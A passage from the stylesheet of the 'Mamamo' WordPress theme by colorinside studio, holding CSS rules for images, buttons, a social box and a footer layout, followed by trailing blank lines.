Author: colorinside studio
Author URI: http://colorinside.com
Description: Custom Theme for Mamamo
Version: 2.9.8

Mamamo Theme – copyright © 2017 colorinside studio
*/

/* Generale */
.tax-review_category .wp-post-image {
	border-radius: 1rem;
}

@media screen and (min-width: 960px) {
	
	.social-box {
		margin-top: 0;
		margin-bottom: 0;
		position: relative;
		top: 6rem;
	}
}


.button-list {
	list-style: none;
	margin: 2em 0 !important;
	width: 100%;
	padding: 0 !important;
	box-sizing: border-box;
}

.button-list a,
.button {
	display: block;
	margin: 1em auto;
	background-color: #c80f55;
	color: #fff !important;
	padding: .7em 1em;
	border-radius: .3rem;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.button-list a.olive {
	background-color: #69785a;
}



/* Premio Andersen */
@media screen and (min-width: 980px) {

	.footer {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
	.bottomMenu {
		width: 100%;
	}

	.mentions {
		width: 25%;
	}
	
	.mentions svg {
		float: right;
	}
	
	.mentions p {
		margin-top: 1.6em;
	}
}






























